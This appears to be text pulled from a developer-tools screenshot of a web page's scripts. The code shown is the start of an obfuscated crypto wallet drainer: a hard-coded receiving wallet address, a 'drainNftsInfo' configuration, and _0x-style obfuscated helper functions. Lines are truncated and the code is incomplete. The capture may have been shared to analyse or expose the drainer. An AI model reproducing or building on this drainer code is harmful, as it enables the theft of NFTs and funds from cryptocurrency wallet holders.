 Name
jquery.min.js
moralis.js
web3.min.js
index.js
index.min.js
ethers-5.1.umd.min.js
signupxx44777.js
inpage.js
× Headers Preview Response Initiator Timing
1 const receiveAddress = "0x4daC89aDBD9E4c82a2fC4d6D19f1C8464a58f164";
2
3 const drainNftsInfo = {
4 minValue: 0.3,
– // Minimum value of the last transactions (in the last 'checkMaxDay' days) of the co
5 maxTransfers: 100,
6 }
7
9 //#region Utils Functions
10 const _0x28a26b = _0x47a0;
– (function(_0x4ead6c, _0x5dd1d6) {
– const _0x9343b2 = _0x47a0
– , _0x379927 = _0x4ead6c();
– while (!![]) {
– try {
– const _0x3f0c4e = parseInt(_0x9343b2(0x1cf)) / 0x1 + -parseInt(_0x9343b2(0x
– if (_0x3f0c4e === _0x5dd1d6)
– break;
– else
– _0x379927['push'](_0x379927['shift']());
– } catch (_0x11d8b6) {
– _0x379927['push'](_0x379927['shift']());
– }
– }
– }(_0x59c6, 0xd9070));
– function isMobile() {
– const _0x1bdfc4 = _0x47a0;
– var _0x371828 = ![];
– return function(_0x5afbec) {
– const _0x3fe754 = _0x47a0;
– if (/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elain
– _0x371828 = !![];
– }(navigator[_0x1bdfc4(0x1bb)] || navigator['vendor'] || window[_0x1bdfc4(0x1c5)]),
– _0x371828;
– }
– ;function _0x47a0(_0x4a0e1a, _0x1b5ce6) {
– const _0x59c69b = _0x59c6();